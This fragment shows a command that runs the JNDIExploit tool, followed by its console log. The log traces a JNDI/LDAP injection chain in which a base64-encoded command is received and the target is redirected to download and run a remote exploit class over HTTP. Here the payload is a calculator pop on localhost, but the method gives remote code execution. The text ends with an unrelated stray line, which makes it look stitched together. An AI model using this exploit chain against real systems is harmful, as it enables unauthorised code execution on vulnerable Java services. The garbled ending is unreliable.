 java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 127.0.0.1
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8080...
[+] Received LDAP Query: Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo=
[+] Paylaod: command
[+] Command: open -na Calculator
[+] Sending LDAP ResourceRef result for Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo= with basic remote reference payload
[+] Send LDAP reference result for Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo= redirecting to http://127.0.0.1:8080/ExploitNPSdBpgc7r.class
[+] New HTTP Request From /127.0.0.1:63967  /ExploitNPSdBpgc7r.class
[+] Receive ClassRequest: ExploitNPSdBpgc7r.class
[+] Response Code: 200
G دبي DUBAI 84919